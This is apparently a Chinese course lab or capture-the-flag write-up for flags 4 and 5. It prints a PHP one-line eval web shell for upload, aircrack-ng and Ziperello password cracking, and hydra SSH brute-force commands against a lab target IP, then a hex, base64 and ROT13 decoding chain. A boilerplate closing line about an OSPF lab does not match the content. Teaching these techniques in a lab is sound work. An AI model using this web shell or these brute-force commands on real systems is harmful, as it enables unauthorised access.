

flag4

Hint:文件上传、文件包含+上一题flag提示

考察文件上传、文件包含,对应《实验六 文件上传》、《实验七 一句话木马和蚁剑(菜刀)使用》。

准备一个php文件,里面写入一句话木马,然后上传

<?php

eval($_POST['cmd']);

?>

使用蚁剑连接,成功后可以看到有一张缺一块呢.png

考察图片隐写,发现此二维码缺少左上角定位块,导致二维码无法扫描出结果。推荐windows用户在应用商店下载Snipaste软件后,将右上角的定位块截图后贴到左侧就可扫描。



扫描到的内容是一个百度网盘链接,下载解压后得到一个流量包和一个被加密的flag4.txt。

法1 字典爆破

考察kali爆破流量包密码,对应《实验八字典的编写以及应用》。

小提示:flag4.txt的密码是8位数字,可以编写字典后在kali里使用aircrack-ng工具进行字典爆破流量包的内容来解压flag4

aircrack-ng -w xxx.txt dashiyan_flag4-01.cap

法2 工具爆破

也可以下载zip密码爆破工具Ziperello来暴力爆破flag4.txt内容,会比在kali里字典爆破快很多



得到密码后打开flag4.txt

flag5

Hint:在靶机根目录下+flag4提示



编写用户名字典uname.txt,里面存放root,admin,administor

编写密码字典pwd.txt,为了减轻负担,给个小提示:两位?都是字母。

此题也是要字典爆破,使用kali自带的hydra工具Hydra(爆破神器)使用方法

#任选其一

hydra 192.168.101.137 ssh -L uname.txt -P pwd.txt -t 6 -v -f

hydra -L uname.txt -P pwd.txt ssh://192.168.101.137 -t 6 -v -f



使用爆破到的用户名和密码登录靶机,找到flag5

flag5的内容是加密过的字符串,据同学提示得知老师说这个字符串可以解密成认识的英语单词,大致要经历

- 16进制解密成文本 在线网站

- 把16进制解密得到的文本倒过来用base64解密

- 使用凯撒密码解密,可以发现移位13时【ROT13】,解出的为正常flag

以上是关于OSPF综合大实验的主要内容,如果未能解决你的问题,请参考以下文章